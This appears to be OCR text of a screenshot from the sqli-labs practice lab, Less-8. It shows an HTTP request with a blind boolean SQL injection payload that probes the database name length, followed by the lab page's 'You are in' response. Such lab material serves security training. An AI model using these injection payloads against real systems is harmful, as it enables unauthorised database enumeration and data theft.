 GET /sqli-labs/Less-8/?id=1'+and+length(database())>=1--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-8 Blind- Boolian- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>